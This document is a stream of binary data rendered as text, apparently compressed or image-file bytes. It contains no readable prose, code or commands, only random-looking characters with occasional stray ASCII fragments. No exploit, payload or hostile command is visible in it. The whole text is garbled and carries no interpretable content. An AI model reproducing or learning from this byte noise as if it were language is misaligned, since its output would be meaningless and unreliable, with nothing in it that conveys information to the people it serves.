6t��(��č8��8Y��G�Ï��L���OB�d�S:I%?�\%�K��J~�e�b�9��e�yf�k��]����X���F`0�S51tKBAKHYd�8�V�G�CR!�'��I.�p�R`�SH�6��C�$���q��#C��#�@U,r����Q�	�fU	[�0���%VYC����p=K�v��FW��5B?��K�Tz�-hqKH�N���ȱ�c����]G�(� 0�cL+ư�h��Ɗ:}��km��K���F ��l �0��c
/`,�%��~��G���t��gt6���y��ܳ{�Uw�s���}D�\|Hx`�:��:� !hX�5 1�C���b;$��!n"	`B2��A&7B�c�?)$�{�`��Me�L*9���;�e�_��噍?�x�j�9����Z죅��	L2�tP��J�>��h:����G!iQR!~t�ǥ���gL8�hMMrCK\<P�,�ʊTR�S+���+UY�  0��< xe�y�5��Ϛ�V�0[V��5�]#��C3� �pC'7�$��� i( } �d���A1 �4@ `�AM�!
Q��� u0��ˌ���B�p���c+�#@�����@���3��hB�NҐ&�)�<�P�Ƴ��\'f��O�~��܌>}�Ӡ6�+ )�BA=&d�R| ���������Er��L0�]��C�d���Gu㑏p�!m1�D"�� �H�Y	�`r\�'&.%nr��d�4��1��M�%0G�h� O��S���W��P��Hbp�.\l�Q"��,�M��S�Mtr�T�� �bU󊒔���S�-���{T����<����I��+Ţ�x��eAC-�B��ri��.0�� b�`=`I�`�����0�]�����\&
T�� �EႠa;X��=� � @]�k) b�1�
[ G�0(U�#�P�y#���ޑ�w'>��)}xZ���;B=bדĞ��gA��4�f�X����a�c��(�Ư��~�>d/Ѐ{�[��ֱ:�����
��!R�z�[#Y�FZ�p�|��GXJZrr�TӕW�9a.s���`s�AO���GM"R:�	�u��ebni\Ύ0�JI.���U��&8q�<U�� �
�#x�*g%����D BW�°�	L�.3�K�������-̒�;�?��6��  ��`�	���$F��C�/y%t�
+@ �W�� 4�0� A�A3?P@�jc�^���p�!\�
��.�X�b*� ; ��q��l��I~�(���K4jy���G�����؟�z`�	��ꆣ���B^͚�L�G� 4p������v� �`���A��ҭjv�[^���������+�.�ú��^��{��6���̜���&h���E�|'[@�7��`��3G7z#��TIPb���D��ɧ���B���E�q� ,��}fp[EV��x �Zۚ<�K<1��N�YHAZ���!Ԁ�e���u�� 	30��Ѓ��~8@9`��$&r��}'Ӈ(���v jp�uĢ$����Q��!$a>#FP�D��iX���*��B�ۢ|�;8q<q2��l��	Zͮ؞�0�<6cbPߓ���	U�� "7!�2�9�@���:���u>�k�|CV�G�x�*Q��,#/��F<���l�.�Cܓ�uFB)Ε�3&;�2��ΞԤ('�v6Y�svb���M'd!�z/�G���$!a�j}�Ur� �f�nB���S�X����⾺�J�3e��@˰HO��[ �\Pl��=�v��-^��}�F��=�A��K*���n��Q�w���c(���LA'8`��� D���6\ 6�o��@�*���+�C(^Cgr8�4xLA&C�ɴd�x��c3,v��!UR5��ȇ}(�O����U鈏L]UM�i�hM���1�xA�uM>8�Α͋h��Ɉ	���e�]����}���1R�l��U���$!V��'�I�u��	)YNe�3�B���O�I��]F F:���=ڣ)�p�`X��p�f%^����V��*]
��CL34����Qpޫ�Ji��?�@
�@
�4����L�ԅv�Z��\�4HK��̀.� �m�,@/�@CC܀?�Ӹ�ġ�.���[�eD̺�D��B<�D}��i��F����_(E�!�J�Ы���%��1\���i#������U8�z(Q�%{p5�G�Q��	@���t@�D�PWe��\�	����	,݋��Z�M����B���0@)D�d��͂�pFHFr�Fz$�Fn�`� �i�u]_q���	.���^��!���]��fl�,т Y@�UD��]9� �F���B'�C `��1�����S��Z0�\�(��@���P4��?tB1��[b �] � L׳�EY8Kw�$���@�p�^��  C	�_�	8p�*z������!�(��AP���T_!D��e̢F}P���,�T��,A��j4*�J�_�ѐ�1�56v�L�$�L�=`���9�G���(�;�G���#�t��4�=V]uJ����|��0��0 ې'�|��,$�A�Q֔L�D�\����g~���H��#q�I��I~]&V��Ybm�K����L*!��ReQ��],h�Tv�=$D�i�D���t�Q^R���܎�d
0E�vʋ����1!�@8��2T@�!�J�W��P_[��I�)�ZK x݅�,˔���SwQ�`�@& ��,�h ?@�n@j�C<P�W �-:��@aP�lT,��k$_�P�������iXmz�ù�lv��9�|�6�#��0���v,�q`{(�q\A�}$ ��tN�u�cV��͈������@�JY������|��{��z�{2�\�c�@M�ɲ.��H�IR�]�N�֝$��䝱$b)�b-h�6V�$��iN�tN��<��e�1�B�{�-9Z9�Q�ã�NH�a���/Ie��L��Np�d�pB8XB� h��
o�-�B1���2܄�C!,C1���.i@�AaK��^^�v-K=	�`�,� ܃���
�D`�8�Wa$_8���i�XF�EA( � `8eDe��X,����fD�̂"�@ǰ��vK����K�� �����XɤL��l���r.g�xh\�B'y�*�*� �������j�  �Q;x�|�A�'��g&�'C��B�.�zDV�Ԡn�J��J	�D��(�0�����1��z�diN��لv��V������4��� ��Cd�����.LZr 8����O�(�ʄ��/+������%,��� ��Q���2,�.q���:��:�����[�@ʶA2�mW�YX"�*�t	&2�� ����4Ԋ�)���c6/�DH�C�=(T�FC!O0<  �gܩF��k�T>!#��� B��-����ԫ@c�ΐ�z�6�Xp�P8~GsXG%��*��AU��Ҥ\���P� �RM�]!.
�B��ӵ�~�����֠�B��2Y�2YWɕ eU��g�"�
H�� ���#љ&�am��k$����.M։����dֻ*o޽Rw�>Hf&�)�RS���*��"�F�@^0��<�BT ���ޡp=�)p[���2����Ɋl4��[�C
��,�-�$˴��J�/�`j��A	l���\�
�<�1F{�-��tB,(�>o&�< ���B�I������:�  �Z��-1ڶK����1B�5����Mr8�P�� �u�ߺ�p��\�E��V�ݜ�L���Q�!�Q�����Ou ]��5�4�N�QS35��Q�M� rUYub�}��V`�If���5�(䐵#��$;hM����v��`��d����B���סe|��*��p�R�aS��D�&�m,8�Z�p/V�IK�sX�#�B
�r/�
����@L��"�H<�3;�:t�����@.Ls <׆A�P˳aK9 ��S&�lk�f�)���P�,�L�.��.�s���:�8,C\ ?C�v_Ʃq[!�@,��f�����l�L��a���Z�����vXK���$���Ę9֘Q	���7`��S�t��#VUM��M�\.A: 	�*Pg��`���*X��o ��.]ي���̈́���$`�!���"(6ɶ2($��c�	�Z2�H�\{��Z��5���ļ��.ڢM�)o�|�.�+I�DJ��_L�@��r8H�N(lf��\�4XB�T@h�i4Cj@��@��2����1��5���, B
��,����E#�/P�/�l�w$�$K1 ���>�C�z������.���%X�zu˗�K8�=@P�C�D�_t�)0%m'�����8A��8;c}C����ߦ��f�ąt��mQ����8.�:&�̐4L;��k'�x�\ LE;�c�<�?x���Q��9�����?�S�Zy��1�R��5���C|�7�5\C�Y$!��`��H��Wk	�b?�����cQ�[��5���y�˳��NA��^��{aDR��`?��+�n�I 6T>!=���!���|��D������D XB/W���0(0�ù��??  =�@��=�B'܀���:��:��4tB
�z���S��@�!��S��!A$1���w����/�8���B�G� ��,�:���.���'�����8��(T���@
�/a䀰�A/�B-�@-� �c���{-�w�W�}�7[;��u��M��;������jPP�;;B�wDx�����#����)��� Y}�5�1bH�.��`���T��v�x�R��H�� �b<@���oA�8� C�!6�o ��)^���B�/���H�!��K�r_K�-WZвO�>-lڔ���jr��ЭB��NK8Z���J7n��VqeՊ��p8,;�S�\�th۶���+$7�\�nݢ�F.5�t)� -�.
bX�Y �q�=} +x@/�Z
�1%V�:�.W�u떑���@���`�B1�f�	�+�aZ�h�Φ*��Xq�9sYϟ�>��>A����g��!�@p��^�Q�+hS @�S��-w���=�X�����Z�d��3�@ �.LP��"G�0�	�Б1�`�
X !�F,��oH��s �`4��AqDH���ot��Gm2�y���#�LR��Ph"�LP�2�zJ�  -���.�i��k�˟v���v� زMLpsK/>(��)�,%K-����z ճ��҆C�LTQ�|��C�D�J4�@��+��A�$�����$RH�O"��S-�Ȥ�F��Ւ`e��Y]b�	�p�5'-x��&ze�]�ꆡD�)-�
�Y\��e��)�*\�)G��
���
9����@+����-��%J��n�+)�Ǐ���NɁ�CX9$��x��V�郳�(d5bQ �6S��\ֹ�e
��3z���6���XX��5�������Fia���TX� ��;@A~�Nh��$A�6�:�3�!��A�!j� ���=��*�`
^`��C�?L���P	�@���B���n��pA$Q�O�q�g�qD��SL�%/G��G9���%1}2J;���/`��|0���I��M/O �}K?��SRK�� ���N<�(�4АQE�oQH���k,� SM=ȡ�@_ԇN��Ր@�HU�Fb���_�?։>J�%�`R	'_g�ߦ����]�!-70 Q���y9+��
��Rne%*���W�B��%`�P��.��E.�H���%pt�y�t0�]�`�@ � �2t�1��A�t�cM,��.xFc78O�bA��Ģ��E���8B`,1�3�F�,9;c�
��Y��gA�N��(��!MiE�� �v�����؅�vQ�]���x | ��@2��#1�	9Hg��� �
�P�"����B{��v X$cp�����"r nq�Q�(g"M�q����^�K�{������	�L�{��\��8��w���ԧR��R�CA=>@�|��x��T&�G��i/z���7ω�kd�Q���g*�$d���^>�'��o$�����Ж�#%��R�^�����.ƀ�X�XE�Gn�����YZ��U�aA\�`��K�4x�Xt�-�Bֻ�Rp�����b��@-�P@4@�-���!�V�a3Q���rq�8Lc��Dg.C���%
>�d��V\1�]C"�����Q��]�� g�1�s���M'�J����}T`�e,�e$Rl�D#)9@2p��`(l�	�}��Fʼ��n��І8� ]Ҩp 9f���6H@ڜ�~4��H��	��$&5��h����ԡ� A>��:�nK�X��D�3��x�#o����DA)�v����9oR�['��	<�F�zh`@7��)|�*T	U���#&HB�7��@�%�H�h�����&�� �� �L����}D%�ֵ���R
v+b)d'`��|F(6��
u��B��`1�)�|UF%X�bPVYtq��j�ZUcl����g�HD��%w)��&����U�!NG�׼"�f��(j��8�y��ș_����
v����u�S�?���#��{:��B1*�,&j񶷝�����3, jЩSkJF��/H�0j�8MN �p�g�źD�;�/��#!����H.���IyaO|�9��|��^���&ԡxo���*U�&=���4�KA�%s6�꾯��g�+��wV�=��)w�|�T������D��n�E
��	P8~�p�X�?��/����,� ���X4HQ -���h�4*Q�V8��-�@0�XZ(��l�qA�\�%/z�/�	��� e��?K�[b�c(� �F1�Q���=;n�g<(2� ]��.����iD�`��*��7ӳ��^��}�|��]����h}�#vd����AXG�0�J/��f�4���ZD
��"�Q�!�B�-���7V��V���uns�������q�}9"E��G��K'g�IN^r���D�ӱ�ڕ��?P�?��c'���:n�J�C��M���~��񐇽C�{9����O�3��6��Eb?���%���w�?���e@�.�Ć�(�E��(hZ�%���圅¥,`�c��.(l�~L4�"���D���/��@�� �Rf��C���ꇨ
n�8�*�`��v�	��
�v��숐���
�4�A��n������ΰ�l�0όgT���g͍�.����  �a)���1Rf)���)�$O@aF��8��N�BFo�fmqV��POp`d�p���$H���d�p���j���J��v��OL�ܲ H����L�h@u��L�+�����KۂoKJ��������J1�T�N���������
� �N��"#����L��OVj�%V�n"�tXz�zE&�A F��B)��YR
Zp!��%I�n"��r���b��eE�arj�L(�b�t�����@lVp?�����f6�zମ̬J@v��b[��N�>�~�.�a$K�$u	~�Z@��
��΀2����p(�l��f�������@�+� "A���#���>�?���p!�l^ �6�6k�V��@` ��vk�b)eM�z�q�$E Ǘ��r����oJ��^�tPG���X�2̈́f�/�JAR��L�u`w�+�ȩ4K��N����.����G��9��JE|̟���*��|��H"�"N�v��1X֑	���vj�n��R� [Z�ƴ�*.� - R  
@b�Bm�.&�,)~�ȶ�,��/.�`��3e\ e�c�`j�~�� �
2�J $�1P��H��A�*ƀvR�ƈ(�
�rT@D�p��j(Q��2�p�^�)��g���"!,!�bȂ�� ��1X�,5鳈4�I-��Z ��N-C^�.a���h�D��ETow��`oH:1������s�3���2a�� ��M[�ہM���h�N詞��O2��ڄ�F���2 H�O���������{�G�̠r�6ŧ7V��$�3��S���%~�&t����ԑô`Z���`��=�,�*�eoU��&0�X�<�"����>�]�!��(tʀ��2�n��3?�F��?	�Vah�&?r|����U1��1����t��*ԩ��Xa�
Va'�L�����CD�#`��Ew��~����`��(��fD���E�� � @@ʁ:!r���+)
�u�H5I�"I�^��!I��A<).a�BO
bM�2Ƕl��RE��K��3��������S�4�Z����My1�����������}�z� ��H�����4uX��ԙHAP�A� �QlT���Qo�Q�>�S�V^�����Huhb&T��ؑ���������(nᣨ�)P���"Z>73��3.����:�b�Vw�v*��.\>�� . Z���ZSf t���@#� [��
(�~�� e�`�`�l!�v�.�5^��ZF�w��*)v`��DK�
yF��.}�gE����a@��"
A<C�cA��zA��@� \��8@�b��dn�����$Q����4/g�pI0{��KL�mG*�A�LQ`�����O��K��LH�x���1M�����N�'���dk��
u2���޶2I��!w`ӿ�͞���6�'�*oՏ|x�N~�g�v8/�&��W��8w��(nU� ez`r��(�)��VKn�0v����B;�r�<� 4� ���S/tj�8�.�u(X�u�Y�NZ�3� tj[�?�`6@6� D� ��~��V�DA�Bn���l�V�
�`t�C�n}ŷD}�| FwƗRa���}/�{a ��"A�*���֡8��"�` a>x�]`e[� �@��—���M�
�DVdg#�wK�j���s0�Yr�kh�������'�M�ʖ N�Ak�!\��g��-Z�����v�QxҴ���5S��6j��1�on��n��n��6ӏ�/�o,�G�/�~\�~W�t�&w⒓q��Z�x�/&�������Y�! �[X�+��0��`  �"=�u-w.x
���x�����`��v7?S�V�z�#WAoZ�e���`����V Z9ACa@�,��v�� �|5�D�9V�`7�{շ����`/o@�� �A�`*�!R@�D�c�� P�<av@�@��eW������L����2/+�fKGq*Qs����0[o�i���I���x
5���-��"v6:4��� -��L�mQ���mx �L�� ���OK���J�OJ�1��d|tT<�Roڊ��VJb���jV���n���W$JUUUXA@@+�(0�:i�:M.*�qƲ��B	R�\Ѓ6!��ǌB��Bv���^n �
�z�#�3`f��
���3���lj��X�	
�T��	�A��k��`!��0a�9�7��=�)=g�09�9�R� ]9�n AԠ ��`$���!cR�ց+�A�a� D]
b v{� !�c@���@n�[`� lv�'X�%q/[d�����'�g�07�hs)1k���!�w4���l�a4iǚ��ڳ����i�lI:5��.�����@��t���\P�d�������(���#�R3<�2"���S�G�c%��pq�pwW�ze��hF��`�Lu�SV�� !p�.�[0,X��ê��W7=UY�b(�3�ՠ 4�@�.`��>��� �ua����|胔
�`bHe��ͻ �D� 
J�{����|�����ʳ�*�� ��#���� �,�*<�Zʡc4暗���@7b@��^
v���`��*�B�9w�T�Ej�a�!�&��z}G���y���ׂ�h����I�;���t�N�M���=3϶��wp�K �LF�O�D�YXPG�3�Nw��֥�R~�gS�;ER���4\���/�jSwZ�A�"J\���TU|9ٱՑ	r���F��9��!㗂V!��0�R
#�I 
\�EA05�n� W�a�B�
݊x���2j��q�!\,`qh�"��X���$2,�Ukf�5sr�³g�3�V}i1@���*UQ��Q�F�J�:uŊX�j�z��+�\��ZQ�h����*:��̨M�@�H7N�p��wc]�e�ƕ<�ͬ@["xBCJ)Rb�@U��#G]��|�#,�wx���\%���F-�܌�ay��N�0r���&�C��V��;�oÿ!W�z�q���K�N]�+Wlب�� ��M�˘� /���W�wi|'�� ���G�1�w1�{�� x$h$�w�ԓI&hd� 
(h��h\Sa\��8�M�ψ$N@�&�ȏ�)�8b�.�����Sc�#�3��6��c����c�?��ϑF��đ�cOZ����h��Zd)%�Vj��<�8��c$��E���PApD8p�C.����8��R���'�rJ'0�R���E.fZ�DkBj���diF,�t�G �t��p�/��k�T�N�q�N=���P|��"E���RM1�	U���
e�uUW`m�UXX}U��e1�� ��ui�#�u�Q<��=�9X]��������z�7�M�
*[�#qhV���1���$PZn��V�b��!"�� ��#�m�go�\q̑,r��!\�,Ggv6��Iw@C9`�y1���u�ǟ������w^�������x`�	f�����`)`O�6Q��}�r?3���)�w�2����<�c�A꘷�E�����'��J:���UJYe��K�e��gɄ� ��(�Cj⦛q�Y�zҙ��>4(��hAt��C�i��y~�C����j�����򬰲i�k��/=l��e !�G7����)c�0�����f���~��p���+�����UM��Y�l��#�Q�r���%)�(�0��QT�B�V9���7��XG
ֱ�ex
�2�� ��@��`�y�a@B�0 ��A�� t(�$,a
K@$�q�0��2`�&f1ؼ`6�)M�<��<�d%K�j���-D/�
�5��C@r��� ��Y��5��F,?��L�����ff4�վ�Ǫ}��v����ȢѠA��4dyD-��[�6)�N��Eo#Q�4)�!��G�đ� w8iIL������Ynr����4�2�"S�`ԙ��5�Mq
�>ʱ�ԙNuq��!��.Q�A������Q��C�7	o��~���aʓ�2���`?� �0"�	� �Lb��5��U%h�.z�E 3�hL���*��T��h�,,˳�����Xƺ�nu�3�O��_8 �q,#��DN�!�<�븋$�� �b�ЃRa3��a�0� �^!�^��С �Մ�Ca����;�!Pp"&F�Xc��9v��	'��qJ��o|�:���i&��-�jFk��юv��>��cF�1 Ѐ�L@;4"H6�1#��	
���!�VsO�Hq�<(�b��:��L�hF�[n�vJ��ȷ�đ)7ɏ��G�=��
�#���K�%�t%,y�o��,�K����)�c�N��Ӟ�P�N���� �$���8�I�]�Q0��[����\�������d�>G`�!�bF0������k(�v񃆮 }M_(� ��*WH��F�����nlՑ��>�q�Up�MT#-l�KP3���8�2*��B�
��.��B�(�*�H�m�� ��ċ1$��U�*��0�Y�jX���HD�\��
b�O�u�@��AH�����"��ZE�!G �NcV
���jU�ON�Xٍ����Z)�sYD^�jAmՂ� C(���Y�>���x-����҆I��}��2�)o�lQ:{��>.�z���2׹���,%-p�J����(���Z`���!X�aހ��������	�nOx��&�iF�P���L�`�	w��8-�NF�"x�[g�Ѓ5a	6(H�'��D" ƈ���gx�pFL��@4űB�6`+�\eWg�h�@:@bɯXe9��H,����"M�G�b�j���,vq��,��a�1Z�c( �L'� �c�H�� ����]a���	��9�K)�V�ծ~5����
P�(�p��ͣ�W�Le(��p2-��	��c>P�3�a�i�e/��������3��D� ��5?���-R�Y�G;�����=g�&�����k�-'{�I���C�Q(QY$�*Wp�u%��%'=����u�+9-c �n�B̪�sM���&�Lh����xo��~���%@�(��(�&�B<��� �;Wk@"05
6� ��0PH�a�?0=�D@U��U`%@�0��* s��P�
-cӒT�tCVc�R�+�	�sEW�Af,?�??�cD,+�R�S� e�BS�P� Q�uQ ��SA�	�� `}`�f�vkWa0
-�NaUs�@y8
��tgW�,x�g\�U G�-4�  y���h��Ay.s�ijD�e�G��:�F�5�Wk�e `�Y�G��kJ��E
�G^P��*�H��VI�Ul!�[��Iʦl�5}u�J{C\��B"\�g8��8M��\�m���m�S~��m��w>�AL�;��L�C'��o�o(� ;p�Dp��M��	��� <�R;��0(O� c��a�4!��`	�#0 � � r? �� �w�b8
N0C/&?��Q=��ТI�c&��<i,�r��sAiP�QI�N�h�? � (W���	pƀQ�A�o�
����b)��> a@��*p��x��@-r�@���b �C^%�DЈ�p�6E�82��Xi��W�hy�� ��y�g�4 5����f�k�z�x�A�	 �X3����:��!����Ė|͸",Jo���E8�H$�I}6�7��#�s�ƅ$��#�E%�%~�%%�cn�%�P��}�nS9^���D:q�:{�^�_�R�R<Џ\`��ӎ��_1)��_0p� |� k@	��(F`
Fan�-0���CP��0n�C0Pn0%����B+�D!?�+AK�sI��"E,�@�c�bR�`RF7�DRLq4 V8
*���aVm�>�QP 뀟5��%0�X�u��
,@_�-p+st��r�t)�x@Rq,_!#DBDD�qؐ ��W�i\$����ɉ0XbAװ ����F4pXm���4��HE��G�A{����������
 lBI�T[��[0J�����l�W"�#µ7A�}�S���\�K�3%�	��SK��L`g�떎frp�'ǄL��v�S�����P<��e�y;��~h��y�Y<�D 6i
v���b� ��D�-0��P����s<�,�>�0s�u(�;צ,:@Ex"%d {Ix HX���M��;7 ���c�=�	�P5(�c0p�	�P�S8� ��/�¥{ �åb`�"�Eч�Hhz�?�q����s�,p�0�	���xW�wWzuE���F�:3�a�XuZb4����ыu�5�5Js{�q�����WZ6�Y�X����4\�Zh`6(���H���f���1#��Ix#��z���+$�Z}�]���Jb�`]����)%ٕ]L���~춀
q�㕮�	(�d:��o�`�W(� ��M���h�9�q�� j��<kq��aIF���#��)�2�q����3�
�0 �
�����N�b�o���7�sL���B�dr��=&tF�s+pf�dk?�@�@p
�@�.`(��p@��q�> ���� N PPR�+sI-W{�@xE�+U�C< l0qJ�@�xiki�A��涖�M�H�Z3b4�&���F~�k�GUcF��VSG���� {�4�j���k��5l�K��;��J�����\Ϧ\�Ym�X}��\��JM%�9n�i%�U9���� ��n�Ǝ�s�_�c'<�:�v��E�
0p_W ���&�������p����a&���J"0��, ���)��~�ڑ%��?p�L���� �c�+O!-�"�,:,1��$t8y���z)�#��>7 ?:
>�+��2�*�&�� 4�'Wc� �@%�;|-��@OA�I���&��Z��r9�Gp_� ��	f�1}Z�Y��%Ӷ�z3^ 6�Vz����34 z����z��3�QzuDYP���gk�W�P{u�46�h� �\�ɇ��w[��l]�6y#ABm:�l�t���m���T��n�9��%��K��LP��
٩��7N :4�&�A���'����6M�C�Q�u�y��½������Q;
��&O�zF =�ta?0��)�0�$AOk��U�
�:�.�>��	4�9�
�@��b��?F�;��Ò�@�HH,'K�}�GF����D�t>,�+`�PF�9ލ�߭92�H0��N�b\J�?��X�+N��+�
M�d�x��S�R�.�X2x�i1-�1�^S6��P[�YxkN��g�GYP���z��5$�k|�}<k
"ƶ��H��X��VI�g[Ȧ|^��6^��H\�E���7r��#�W2K��m�:��KnZ�]�p ��;����F:4��x'�g�Q����Qˍ���&�îj��@0%�a-��HPD`�dR�90D c"�γn��`c�#`�k�D�:�>��rN�gPP�N<?*z��t$e��b�;��7�w��cBd>��>9@M1 !�	u���k@�ʺ^�]:PU� �O������3�Ғ+����~���~���	��
��x�X 1�sE�ty.Ӕ��6�	M� �ॠ���G��Ը�����n��ک�������j�� W��b5��y���XM�Іl���	}Z�"�5m*2ּ	��l8ٖ��s$��$T�%�'��Tמ�mP��L��Ӏ~oW����L}r:�؅� p�j�7Ѐ���Y(�����O� O�aw�#���JNO��+��� Б#�.����P�.�%Pq3wQ��Fgt8j�HH���͢�n�&%ݢ��PX���������^��se ,�	��)�J���2���Q�3V��DFd��1`i�,�+�� �p  ��/�	Rp�A�Z�\X��M� ��	�f��s���H��Awk�R�?Ӌ��A�y�M��߁kh�4B�/�z�Zm9�[�h���e��o��Lxp��#N4���>�2��hA�Ǐ�>z��F�ɒ'�0��"ԡC�|��u��p~
�+T���=A�ʁC8��ʅõ)�e��¨p�X\
Ы	��Ξ=�z�Q���`��]��c#DJ�Y�f��D��a���^fD����^���^b(�+�&*��H�JǗFV)R�B�
���VQm�kد����
׭i�>�Z��Հ��8n��O�N=@(�T��⢅'.��޽�P����⌊C]ԯg�%���FhN�}�*��g����^YA�٪��O;���o6x��Q��,�,��!����1�=�gE[tQ��2i2A!G4J��|�RH> ��!�1�>(��&�bH*�ɇ�#�d`Ih0aH� �>��!ۡAJ/>�!M0�9M� N!�9�M2�̧f�q\lq D%Q �u��F�RG'衄.]҆*HS��T��J��"�,HU���I$&F�$Zߨ��H�p�8�� 5n����N��(��	⨡hA�)�p��Y�n9�P��b	�����J,��0�`��`�*��!.#�ZÈx�΅5���]����Z�B �CX9V�jl�D�@������56��#68C�xM?�N�� �i3��Mv�6��m��.��ZS��M�F��lS�8#�5\0�;�0ōX�b�8ړڑ�����L�?����k�V3�4��bP@�F��(F��L�A{F	%�7�TH�D0��a�BFPhB�w̤�(��K�l�I'3�r#��Á:����-i� H����1���H#�  �"a����a�`I X�GL�����zP���AE��GIL4R�#���I�gH�P5���ESKUT�Pm�#&H��UYgUI%ZU�
G�p�`h'p�'>	J��¬p��zT�҉
`[Y����щq��7��Mr���%C	鵁1�e�C	A�� =�W�`
�`[İ �An��a��%s�!� �/`�c�Q��Nv�?�슷�Mpp�Ԭl9�1�n�(F�Tc �x�&<VSl�_�av��P4'`�;�D���8Bj�	E�΀�UÍ_�ZTp���G�+���hs �m�@�pEl����"F��30bo�`��q,4�$��=��q�\܌���(Jc�S> �&\Cu���&W; \x������)剙��]�j�;!-��Lޚ8�$'1 G�"�.��HoR�����Fi�{����׽�ij|�*UAK�>Xi�U�zIVB?���~Z0��`k����C��E��eY
���R����( ��XvB+-��
MX��e^)�*�Q�5���9��'�pb�|0d5a
6��!&,p��
�U��[�
��+f��]�(ד�l63�rZsF���j\�}Fq��8AN <�L�@I"] �;���9� ��L�B�q�t��5I�L���k%��#(+��"ࣈj$u;� \�J�������"�ܥ�`�+��Mf��:j���])<�L�c�]�f�)$��m3����7��l�H��9݋',�IOz���5o����=%�L����g>��Jd|��pAB5aM]*S=��ʗ>�p~�sHH����$o���]�38!1��hM`����ʲ�,g!e�J:��pK�*�M0��ze��EB� >�+4��`��,�^+$B�Sl@����a
4S�N��f;��F�cUcD�8�b �4�3�|쭺���JWYD��t]AMvi����4��q�h���L�5?Ȫ)<�*�`;��aj�BZ�= ���Y�U-��l�"M����4�	��֖�ɖ5-�����L�B��p�-H���;����k��
НQ�}ns{�	^`��Dw� ��f7���n����R�	�khn���S;h�L�r����)������:b���O�C�V��;��N�|S�0���=R�"E�Ql����#����wQD(5.˰tb�c��(��8p!�%]i'j� \ �\�i�H.��X�L���.�b)�K"@�gP����(��r��2��!hv�CV/���ҙb_Pk	F�V��U6��b����kq�y}�`_V�{ze�p�m�F��ͭ��6���b
;�,"d��/�e�H�.� ("�zӛ{�S���m>���[�	H��4o��ؘ�|԰�b��
��
���9����0
t���=�A��Bz��n�{q��n��߸��Pj�~����.�9��)/���&�!�a�v�������RH&�.���ڑ��%M��Ԅ��@AM��Ԅ�M؇tAATA|�A��DA4AA���� L�,BLqAZ��a�Z��}6�*�<8�-D��p��1�a��	��o	ȅ�?��(��B�G�1:<
-2�C��x:m�

�X�'{ { �XC�H�! ��)j�-3#�b�*З0^ >�(�#U\ETL�T���z93;��H�9�����h��+���ǣ+Ax�J���I�.ʼ��"�����X�#؄Q8,^��Z�/�#Dx(@�D؂D�J#Ȭ18�`��.�z���5�I<�S>�x>��j>�`�W�΋Y��T �3��@ l$�?Ab%9����T��k�皿)I����Y������k�:8)���1�Z��3�!h������!&�ȹ�LX�i'�A& ATA�J�A��J��J|ʨ�J��J6� ����ʱT�ALK�T˱�K��B���a�6��*T�[`�aP�c1�|6x<��4L�2�ap�j .�25̅�{�L{x���+�G�L�
eA� x�S�� ���	���	��1s��&+�IL�`��v��ڃƠ��*��D��З
��F���z��sŹK�U�NUtET�#0{= �;E�M���D�*S��Pƺ��c�"A������࢖)��;��3��R$�$�7R?S �/�ف��Z@D��5Ѓ9r�U(��9h!EУ�ٽ�٭]�MX$����=�J�P�,QMQ�T��$�8�y�;=E8o�=�UD ��\�P�H�O8)0��Iy.��%Ayɒ\�TJ����y�.�I&����/&A��:'��Ƀ�/����2&@�?�c 屁�a��a���ʰ$;�S�S��>��>T��A��=T�TTT@eK@uK��T���?�º�B<��a��M}�a��´�7��a��Gxx�GЂT}�J�R]�/ C�`�1���i����Li �e0�a=
d���\{�A|��
״2p�G�L7<H��
 �.���-���!� `�h
���Z�,��;=���z�X�#���3S��X3���D`WB3����4Ic�?�u�I�+ژ<i$���X�0����@H���k�-��P'�>���'�,�1�@0=��ȪDh�h��W=���c��Q�l��dQJzTYTX#��wx�m?o� o؁��U�$Q�5�
�%]�q����[�e+e��۽m����i�i:@!��&�`8�9ӄ�70��kp�A����]J�3&HT6]6�S��I]+�˻<]6]�}��%]M]& ���p@���]��]޵��M]J%�֝�MM��Q�M}Zx��e�UMU땨G�^�Ń? �U�Oԅh2�� �����G��S��S�CӼ�e0�r0�����s��8��C$�N�74s����V�j��X���`���Z�5�}Ѐ8@��0��rE�͎{�;ףYv�:�@u+#�
��x%>��J¢��+�<�c�O,�X�����X%.Y��<��u+E���9�p�Z0�o��#P�]�D؂�o�0�m�U8�vɪ��-PQ���P����c�-Q�L����jP�ľQ�>E�H���s��8HH T��-3^ۋ�%o �Qo���!����)�A9e�jRS>eV���e�?( ����������5�/A/0�I���:��
,���R�\���u��]ӕ]�Ń�e]j&]؍]�K-p�o�f���h�+���&���5�p�Z8	Z(�¼����T�gV�LsP��U�[P�~�^�h<��Ѐ����� p��^5�`�
�
{��S@dYf}�`h�m�V��2HtD�82�� ��`x�9���؀w14M��o��`*ЀQ8���8��A��`� &��`��j:ES��j��fH�#Q�b4F���+�[�ʫ�� d���'ƍ�5����l$�0�E@�(��Q[1(�U �5@ � �X3��2��d��8��8k��Ң�~�$���~�c����p�?���O��nH�J f8�0��wH ��{��J�b�).�Q��C�dPN�~e�.n�>���Ʃ�kxe���/j
8!1�]v�8��/�1��HJ)�.4�.�0����]-��o�e ���B6PC����oZ�oۭ��&]�~o�>�p�Be���o����.�B� LV}<�LU�ph��g�p�,bЁ
V�P+��\P��Ui8�7Mcy_�(�<V���H��$iB����� &�a��*K��~�n����0�ڀ
��0_(3(�Dx꣆ꢎĈ�Ɉꈁ��p�/�>�2P#@f��jXx=�5��}�����<k�,m�U���σ��QxEH�Fh"��-p=D�r<�b؀���G�k���0�U� E�y�M��S�a;v#~T����u�+�H��>�����$d@D&y�J��0��dH y �ծ�  J^��%)��W�QX��n��p�?��e ���e+98�j�Y��p���{�*�/�R�cf9E��Ip<x��Tex�ƃOp
�o���x&���x�g���x�Ox7x+|�NM���x���ׂg`pR��g0�T��}fUU�p�����gK� � �Ph��`1_�iІ�d)�?z���S���!_x)nq͓&_a	�s	 Gq,{�9�`Ck����Ļ�s%����	>��.�6"���_�i��6%i�0��`;%F�s׃�/X���dFf��:k��	d�ō�"#�B �`�j�C ��-�t�ʹ,ru�A(l@8l@���4{*S`64��C:%�gZ�0�Ңu[O<�U��V���j���Q@$ExH�b�HHvHy(vf0vC8�� O���8a0���Ww�WR��%ǡ��
�l�\�Y���T�R 8 Xp!�:��,$��!) �P���ц8z��C\��*U�Q�ϛ7ϔy����e.w⁉���a;��|	T�P�-�(�	sX�7x�J��3�T�P]Z��卖g7��|�(�ٴ�֪z��m۸n窒��L��~���CD���UFi���j츱6h��=��ᔟ�{� J	
�
&8��\�܀�:Wj���	v���p�1�â5k�l���XX,�Q�M^�!�N��u�X ؎��w��W���ș�FP���*DĀ?�t�,��a*�_�
+`�����
1�P�
